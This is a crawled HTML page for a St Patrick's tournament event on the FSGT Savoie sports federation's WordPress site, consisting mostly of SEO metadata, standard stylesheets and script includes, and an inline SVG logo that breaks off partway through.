

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fsgt73.com/evenement/tournoi-st-patricks/
body_size: 18561
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tournoi st Patrick&#039;s - FSGT</title>
	<link rel="canonical" href="https://www.fsgt73.com/evenement/tournoi-st-patricks/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tournoi st Patrick&#039;s - FSGT" />
	<meta property="og:url" content="https://www.fsgt73.com/evenement/tournoi-st-patricks/" />
	<meta property="og:site_name" content="FSGT" />
	<meta property="article:publisher" content="https://www.fsgt73.com" />
	<meta property="article:modified_time" content="2020-03-09T16:53:57+00:00" />
	<meta property="og:image" content="https://www.fsgt73.com/wp-content/uploads/2020/03/affiche-tournoi-saint-patrick.jpg" />
	<meta property="og:image:width" content="371" />
	<meta property="og:image:height" content="522" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fsgt73.com/evenement/tournoi-st-patricks/","url":"https://www.fsgt73.com/evenement/tournoi-st-patricks/","name":"Tournoi st Patrick's - FSGT","isPartOf":{"@id":"https://www.fsgt73.com/#website"},"primaryImageOfPage":{"@id":"https://www.fsgt73.com/evenement/tournoi-st-patricks/#primaryimage"},"image":{"@id":"https://www.fsgt73.com/evenement/tournoi-st-patricks/#primaryimage"},"thumbnailUrl":"https://www.fsgt73.com/wp-content/uploads/2020/03/affiche-tournoi-saint-patrick.jpg","datePublished":"2020-03-09T16:53:43+00:00","dateModified":"2020-03-09T16:53:57+00:00","breadcrumb":{"@id":"https://www.fsgt73.com/evenement/tournoi-st-patricks/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.fsgt73.com/evenement/tournoi-st-patricks/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.fsgt73.com/evenement/tournoi-st-patricks/#primaryimage","url":"https://www.fsgt73.com/wp-content/uploads/2020/03/affiche-tournoi-saint-patrick.jpg","contentUrl":"https://www.fsgt73.com/wp-content/uploads/2020/03/affiche-tournoi-saint-patrick.jpg","width":371,"height":522},{"@type":"BreadcrumbList","@id":"https://www.fsgt73.com/evenement/tournoi-st-patricks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.fsgt73.com/"},{"@type":"ListItem","position":2,"name":"Tournoi st Patrick&rsquo;s"}]},{"@type":"WebSite","@id":"https://www.fsgt73.com/#website","url":"https://www.fsgt73.com/","name":"FSGT","description":"Fédération omnisport associative et conviviale en Savoie","publisher":{"@id":"https://www.fsgt73.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fsgt73.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.fsgt73.com/#organization","name":"FSGT SAVOIE","url":"https://www.fsgt73.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.fsgt73.com/#/schema/logo/image/","url":"https://www.fsgt73.com/wp-content/uploads/2020/08/logo-fsgt-savoie.png","contentUrl":"https://www.fsgt73.com/wp-content/uploads/2020/08/logo-fsgt-savoie.png","width":206,"height":180,"caption":"FSGT SAVOIE"},"image":{"@id":"https://www.fsgt73.com/#/schema/logo/image/"},"sameAs":["https://www.fsgt73.com","https://www.instagram.com/fsgtsavoie/","https://www.youtube.com/watch?v=yjyKvyzfkqo"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.fsgt73.com' />
<link rel="alternate" type="application/rss+xml" title="FSGT &raquo; Flux" href="https://www.fsgt73.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FSGT &raquo; Flux des commentaires" href="https://www.fsgt73.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fsgt73.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fsgt73.com%2Fevenement%2Ftournoi-st-patricks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fsgt73.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fsgt73.com%2Fevenement%2Ftournoi-st-patricks%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.fsgt73.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fsgt73.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fsgt_s-style-css' href='https://www.fsgt73.com/wp-content/themes/fsgt/style.css?ver=bc3a123da1e19ba758397c60936a8353' type='text/css' media='all' />
<link rel='stylesheet' id='fsgt_s-style-lib-css' href='https://www.fsgt73.com/wp-content/themes/fsgt/assets/css/lib.min.css?ver=bc3a123da1e19ba758397c60936a8353' type='text/css' media='all' />
<link rel='stylesheet' id='fsgt_s-style-css-css' href='https://www.fsgt73.com/wp-content/themes/fsgt/assets/css/site.min.css?ver=3.2.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fsgt73.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fsgt73.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.fsgt73.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fsgt73.com/xmlrpc.php?rsd" />
	<link rel="apple-touch-icon" sizes="57x57" href="https://www.fsgt73.com/wp-content/themes/fsgt/assets/imgs/fav/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://www.fsgt73.com/wp-content/themes/fsgt/assets/imgs/fav/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://www.fsgt73.com/wp-content/themes/fsgt/assets/imgs/fav/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.fsgt73.com/wp-content/themes/fsgt/assets/imgs/fav/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.fsgt73.com/wp-content/themes/fsgt/assets/imgs/fav/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://www.fsgt73.com/wp-content/themes/fsgt/assets/imgs/fav/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://www.fsgt73.com/wp-content/themes/fsgt/assets/imgs/fav/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://www.fsgt73.com/wp-content/themes/fsgt/assets/imgs/fav/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.fsgt73.com/wp-content/themes/fsgt/assets/imgs/fav/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://www.fsgt73.com/wp-content/themes/fsgt/assets/imgs/fav/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://www.fsgt73.com/wp-content/themes/fsgt/assets/imgs/fav/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://www.fsgt73.com/wp-content/themes/fsgt/assets/imgs/fav/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://www.fsgt73.com/wp-content/themes/fsgt/assets/imgs/fav/favicon-16x16.png">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://www.fsgt73.com/wp-content/themes/fsgt/assets/imgs/fav/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular event-template-default single single-event postid-102 wp-theme-fsgt">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header masthead">
		<div class="site-width InsideSlogan-Container">
		<div class="site-branding">
				<p class="site-title">
					<a href="https://www.fsgt73.com">
					<svg  viewBox="0 0 165 144" preserveAspectRatio="xMinYMin meet" class="svg-content">
			    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
			        <g transform="translate(-1179.000000, -125.000000)" fill-rule="nonzero">
			            <g transform="translate(1179.000000, 125.000000)">
			                <path d="M154.237422,11.9276933 C154.513989,11.6819788 154.80806,11.4570289 155.056621,11.1940105 C155.476723,10.7510322 155.840811,10.2492209 156.278417,9.82700718 C156.841875,9.32017121 157.626416,9.12944511 158.363397,9.3201376 C159.100378,9.51083009 159.689789,10.0570639 159.929804,10.7717968 C160.083842,11.290912 159.852785,11.6612142 159.579719,12.0557417 C159.13161,12.7063661 158.708007,13.3673728 158.298408,14.0387618 C158.201703,14.2757498 158.133551,14.5231665 158.095359,14.7759053 C158.339509,14.702022 158.574398,14.6010148 158.795529,14.4748185 C159.320656,14.0664479 159.828279,13.6373127 160.335903,13.2081775 C161.253125,12.4295047 162.233364,12.3326032 162.926532,12.9624629 C163.789647,13.7648687 163.937835,15.0671769 163.276617,16.0390856 C162.75499,16.7831507 162.296379,17.5756666 161.823764,18.3543394 C161.738144,18.5119845 161.680143,18.6828232 161.652222,18.8596115 C161.547197,19.3821875 161.795757,19.6486666 162.352392,19.5794512 C162.621368,19.5497422 162.885109,19.484562 163.136583,19.3856482 C164.431897,18.8769153 165.097059,19.7905581 164.988533,20.9672192 C164.841497,22.5453293 163.938278,23.7358335 162.923031,24.8882692 C161.056704,26.9857665 158.608878,28.4958854 155.882821,29.231533 C152.136912,30.2974495 149.360737,32.6542325 147.288234,35.8312175 C145.859887,38.0253443 144.550569,40.2956081 143.230749,42.5554896 C141.067223,46.2515897 138.329558,49.4770254 135.364338,52.5917166 C132.48501,55.6165552 129.327684,58.3704664 125.933048,60.817962 C121.973586,63.666174 117.853086,66.2617499 113.182952,67.8329386 C108.890909,69.2760788 104.535852,69.4768033 100.229806,67.8917716 C96.5224055,66.5316898 93.6026964,64.2164361 91.999307,60.5618651 C90.084342,56.1909152 90.9910622,52.2317967 94.1243231,48.7398819 C96.2948502,46.3173443 99.0780261,44.7323126 102.130767,43.6733176 C104.371312,42.8946448 106.71338,42.4135981 108.981931,41.7041406 C111.250482,40.9946832 113.445515,40.1606381 115.679058,39.3992692 C116.264257,39.1633328 116.75582,38.7454291 117.079398,38.208765 C120.433212,33.6059437 124.560715,29.902922 129.955525,27.7814712 C132.289466,26.8563568 134.426992,25.506351 136.257055,23.8015881 C137.681901,22.4864963 138.00748,20.8633961 137.839439,19.0118853 C137.665288,17.0890655 137.141073,15.2131813 136.292064,13.4746566 C135.780939,12.4364262 135.682916,11.3981958 136.48461,10.4603277 C137.237293,9.56744958 138.525606,9.33557813 139.757905,9.92736945 C140.50513,10.3244479 141.2308,10.7599478 141.931933,11.232079 C142.176993,11.380892 142.41155,11.5504696 142.656609,11.7027434 C143.822392,12.4225831 144.998678,12.4329654 146.090943,11.6058419 C146.795607,11.0628669 147.451535,10.4607648 148.051419,9.80624257 C149.227705,8.56036611 150.456503,7.41139115 152.220932,7.06877513 C152.660702,6.97707496 153.114986,6.97707496 153.554756,7.06877513 C154.605011,7.31102888 155.028614,8.05509399 154.738043,9.0898636 C154.534994,9.80970334 154.317941,10.5295431 154.118393,11.2528436 C154.083803,11.4343383 154.065062,11.618437 154.062379,11.8031057 L154.237422,11.9276933 Z" fill="#00009E"></path>
			                <path d="M52.9040287,29.996685 C52.5309529,29.9513319 52.2066908,29.9059788 51.8580218,29.8745805 C50.9792014,29.8527747 50.1030208,29.7688367 49.2360312,29.6233941 C47.5136066,29.2187049 46.8197553,27.9174199 47.0394168,26.1346942 C47.3567055,23.5949207 48.8280885,21.8401047 50.7039275,20.3085654 C53.4130853,18.0967297 56.551106,16.8198656 59.9227348,16.0279307 C62.5979422,15.4402777 65.3326232,15.1674715 68.0711284,15.2150636 C70.8091725,15.1702624 73.5416896,15.4762651 76.2020885,16.1256143 C78.9670333,16.86173 81.4635031,16.1256143 83.8518854,14.7650213 C84.8731375,14.1364047 86.0813957,13.8835111 87.2688412,14.0498379 C88.2660344,14.199852 88.551943,14.7789761 87.945259,15.5883545 C87.4431757,16.2616736 86.8016248,16.8303317 86.2298077,17.4548089 C85.9347291,17.7427648 85.66632,18.0568677 85.4278691,18.3932692 C85.1280138,18.860755 85.305835,19.2026476 85.8532452,19.1468284 C86.8925475,19.0708388 87.9242878,18.913364 88.9389655,18.6758539 C90.0057065,18.3580375 91.0534218,17.9794777 92.0769861,17.5420264 C92.8161643,17.2524644 93.5239623,16.8652187 94.3537944,17.0850068 C95.1243528,17.2908401 95.3230941,17.8280998 94.8489044,18.4804867 C94.6241806,18.7832347 94.3549856,19.0502326 94.0504524,19.2724216 C92.8849907,20.1521105 91.6097007,20.8757388 90.2569342,21.4249494 C89.7880281,21.6107297 89.3541349,21.8749908 88.9738324,22.2064182 C88.764631,22.3843419 88.551943,22.8343841 88.6251635,23.0157965 C88.8101767,23.2857756 89.1107789,23.4535903 89.4375621,23.4693275 C90.0811761,23.4519402 90.7203553,23.3570623 91.3412946,23.1867428 C92.5267691,22.8657824 93.7017835,22.5308673 94.9500184,22.6215735 C95.039377,22.6146684 95.1291348,22.6146684 95.2184935,22.6215735 C95.7310368,22.7297232 96.3098273,22.7925198 96.4876485,23.38211 C96.6445495,23.905415 96.2854205,24.3066155 95.9506983,24.6589742 C94.8767979,25.7962903 93.5100156,26.5149625 92.1153397,27.1010641 C90.2743676,27.8720668 88.4089887,28.5872502 86.5366364,29.3094111 C85.404015,29.7522462 84.4216384,30.5100323 83.7054445,31.4933372 C83.0081065,32.4422636 83.2521748,33.1958228 84.4027824,33.2376872 C85.6574965,33.2752179 86.911467,33.1414152 88.1300535,32.8399754 C91.8677848,31.8631394 95.5706491,30.7467555 99.2874602,29.7001455 C100.465961,29.3512755 101.654922,29.0268264 102.889211,29.3268546 C103.185579,29.4001173 103.586548,29.6164167 103.666742,29.8536483 C103.70299,30.1820459 103.593371,30.5098153 103.366887,30.7502442 C102.205819,32.0096648 100.72049,32.7911336 99.1584527,33.4156109 C98.0566588,33.8586757 96.9025645,34.1761474 95.8216908,34.6540993 C95.216151,34.9229193 94.671634,35.3122539 94.2213002,35.7983929 C93.5483691,36.5414859 93.8447378,37.4520366 94.8210108,37.6404264 C95.4897098,37.7614649 96.1756813,37.7496105 96.8398041,37.6055394 C98.6110424,37.2217824 100.357874,36.7124322 102.125626,36.3077431 C102.867061,36.1115808 103.655395,36.206435 104.329213,36.5728842 C105.106745,37.0124604 105.218319,37.6194942 104.611635,38.2893246 C103.782595,39.0997678 102.783173,39.7147844 101.686303,40.0894937 C98.7400499,41.272163 95.9716184,42.747883 93.5692893,44.8480803 C91.0803003,46.9533046 89.1335085,49.6263024 87.8929586,52.6418358 C87.538203,53.5726171 86.9352411,54.3882915 86.1496139,55.000197 C84.9990063,55.8758606 83.8239919,55.7677109 82.9174526,54.651327 C81.9202594,53.4233046 81.2473283,52.0487569 81.3205488,50.4020905 C81.3589024,49.4845625 81.4112027,48.5635457 81.4146894,47.6460176 C81.4190107,47.1420202 81.3687414,46.6390378 81.2647617,46.1458767 C81.104374,45.4167384 80.598804,45.2527695 80.1176409,45.7970067 C79.7226293,46.2471841 79.4384355,46.7836405 79.2878087,47.3634329 C78.6253377,50.1788137 78.0849008,53.0255928 77.4119698,55.8374849 C76.6100311,59.1761707 75.1212147,62.1694752 72.5550112,64.531325 C70.4681783,66.4470825 67.8121648,67.6269884 64.9923815,67.890943 C62.6062705,68.1273003 60.1977103,67.978887 57.8586146,67.4513668 C57.4890255,67.3746154 57.4053449,67.2071578 57.4297517,66.8617765 C57.6807934,63.3381897 57.9144016,59.8146028 58.1654433,56.2910159 C58.1933368,55.9002815 58.1654433,55.673516 57.7086869,55.4886149 C55.1634035,54.442005 52.9981693,52.9174431 51.6557938,50.4334888 C50.8131942,48.8680336 50.4689048,47.082296 50.6690606,45.3155661 C50.822475,43.6828546 50.8956955,42.0431656 51.0456231,40.4104541 C51.3175849,37.4904123 51.4535658,34.5494383 52.238071,31.6887044 C52.4308157,31.1136096 52.6530973,30.5488519 52.9040287,29.996685 Z" fill="#00009E"></path>
			                <path d="M5.74641328,23.4335534 C5.65205399,22.8699753 5.5576947,22.4896464 5.53323118,22.1058601 C5.41637354,20.9039708 5.36737039,19.6965682 5.38645006,18.4892788 C5.44586147,17.2307362 6.22170451,16.8573224 7.36799514,17.4347307 C7.94463525,17.7217061 8.46885352,18.1262376 9.01753532,18.4719911 C9.28663403,18.6414103 9.55573275,18.8177446 9.85977935,18.9906213 C9.68793256,18.2858554 9.55377931,17.5726125 9.45787867,16.8538649 C9.39429557,16.1455621 9.40953099,15.4324929 9.50331092,14.727481 C9.62213373,13.8250645 10.3210914,13.4136178 11.1248928,13.8492672 C11.9526331,14.3510423 12.7359347,14.9212681 13.4664011,15.5538318 C13.8158799,15.8408072 14.112937,16.2453388 14.4624158,16.5323141 C14.6449765,16.6518598 14.8438571,16.7450009 15.0530351,16.8089169 C15.1122066,16.6134994 15.1451075,16.4112233 15.1508891,16.2073059 C15.0740038,15.5711195 14.9097487,14.9418482 14.8748009,14.3056618 C14.8076162,13.5971988 14.8263886,12.8833264 14.9307175,12.179278 C15.1438996,11.0382915 16.0874925,10.6475901 17.0275906,11.3529272 C17.6297967,11.8565961 18.1527696,12.4462435 18.5792767,13.1024397 C19.5473331,14.4543358 20.375598,15.9134154 21.4100554,17.2065334 C22.4445128,18.4996514 23.7655428,19.2810542 